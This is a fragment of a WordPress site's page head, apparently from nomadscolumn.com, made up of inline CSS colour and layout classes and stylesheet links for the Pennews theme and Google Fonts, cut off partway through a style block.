!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://nomadscolumn.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://nomadscolumn.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 500}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:15px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#2196f3 !important; }.topbar__social-media a:hover{ color:#2196f3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#2196f3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#2196f3 ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }.main-navigation ul ul a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.inner-item-portfolio .portfolio-desc span{ color:#adadad; }.inner-item-portfolio .portfolio-desc span:hover{ color:#adadad; }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after,.penci-portfolio-below_img .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{ opacity:0.7; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }#footer__sidebars.footer__sidebars{padding-top: 50px;}.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Open Sans', sans-serif; }.site-footer .penci-block-vc .penci-block-heading{ border-bottom-width: 2px; }.footer__bottom .footer__bottom_container{padding-top:50px;}.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#2196f3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#2196f3 ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#f5f5f5; }.buy-button{ background-color:#2196f3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2196f3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2196f3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2196f3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2196f3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2196f3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2196f3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2196f3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2196f3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2196f3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2196f3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2196f3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2196f3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2196f3;background-color: #2196f3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2196f3;background-color: #2196f3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2196f3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2196f3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2196f3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2196f3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2196f3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2196f3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2196f3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 